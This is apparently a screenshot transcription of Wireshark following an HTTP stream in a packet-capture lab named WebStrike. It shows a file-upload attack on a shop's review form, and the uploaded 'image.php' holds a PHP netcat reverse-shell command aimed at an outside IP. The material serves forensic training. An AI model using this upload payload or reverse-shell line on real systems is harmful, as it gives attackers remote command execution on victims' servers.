 1 2 3 4 2 12:04
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · c116-WebStrike.pcap
File Edit View Go Capture Analyze
tcp.stream eq 4
No. Time Source
50 26.922171 117.11.88.1
51 26.922295 24.49.63.79
52 26.922379 117.11.88.1
53 26.922481 117.11.88.1
54 26.922547 24.49.63.79
55 26.923526 24.49.63.79
56 26.923606 117.11.88.1
57 31.924151 117.11.88.1
58 31.924390 24.49.63.79
59 31.924533 117.11.88.1
9796 WS=128
Frame 53: 1304 bytes on wire (10
Ethernet II, Src: VMware_c0:00:0
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
MIME Multipart Media Encapsulati
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
···E·
X|·1
P····
·`^D·
iews/
HTTP/
shopo
ser-A
la/5.
ux x8
9.0)
101 F
0··Ac
html,
/xhtm
catio
,imag
e/web
··Acc
e: en
5··Ac
c116-WebStrike.pcap
Profile: Default